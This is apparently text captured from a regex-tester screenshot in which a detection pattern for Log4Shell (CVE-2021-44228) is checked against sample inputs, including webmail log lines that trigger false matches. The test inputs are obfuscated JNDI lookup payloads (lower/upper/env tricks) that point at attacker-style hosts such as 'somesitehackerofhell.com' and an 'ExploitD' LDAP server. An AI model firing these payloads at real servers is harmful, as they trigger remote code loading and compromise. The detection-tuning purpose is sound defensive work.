 Expression
<> JavaScript ▾
/\$\{+?(.*?:|.*?:.*-)?[jJlLnNdDiIaApPsSmMrRoOhH}:]*///g
Text Tests NEW
11 matches (
${jndi:ldap://somesitehackerofhell.com/z}
${${env:ENV_NAME:-j}ndi${env:ENV_NAME:-:}${env:ENV_NAME:-}dap${env:ENV_NAME:-:}//somesitehackerofhell.com/z}
${${lower:j}ndi:${lower:l}${lower:d}a${lower:p}://somesitehackerofhell.com/z}
${${upper:j}ndi:${upper:l}${upper:d}a${lower:p}://somesitehackerofhell.com/z}
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://somesitehackerofhell.com/z}
${%7b j n di:ldap://somesitehackerofhell.com/z}
Mozilla/5.0 ${jndi:ldap://x.x.x.x:5555/ExploitD}/ua
${jndi:http://x.x.x.x/callback/https-port-443-and-http-callback-scheme}
Googlebot/2.1 (+http://www.google.com/bot.html)${jndi:ldap://x.x.x.x:80/Log4jRCE}
${jndi:dns://aeutbj.example.com/ext}
${jndi:${lower:l}${lower:d}a${lower:p}://example.com/x
/api/v2.0/Users('redacted@user.name')/People?$select=Id,DisplayName,JobTitle&$top=1500
Log4Shell  CVE-2021-44228 REGEX match - Client IP=1.2.3.4; REQ Host=webmail.xxx.com; REQ URL=/api/v2.0/Users('redacted@user.name')/People?$select=Id,DisplayName,JobTitle&$top=1500 ; REQ HEADERS=GET /api/v2.0/Users('redacted@user.name')/People?$select=Id,DisplayName,JobTitle&$top=1500
HTTP/1.1
Log4Shell  CVE-2021-44228 REGEX match - Client IP=1.2.3.4; REQ Host=webmail.xxx.com; REQ URL=/api/v2.0/Users('redacted@user.name')/People?
$filter=PersonType/Class+eq+'Person'+and+PersonType/Subclass+eq+'OrganizationUser'&$select=Id,DisplayName,JobTitle,UserPrincipalName,ScoredEmailAddresses&$top=1500 ; REQ HEADERS=GET /api/v2.0/Users('redacted@user.name')/People?
$filter=PersonType%2fClass+eq+%27Person%27+and+PersonType%2fSubclass+eq+%27OrganizationUser%27&$select=Id,DisplayName,JobTitle,UserPrincipalName,ScoredEmailAddresses&$top=1500 HTTP/1.1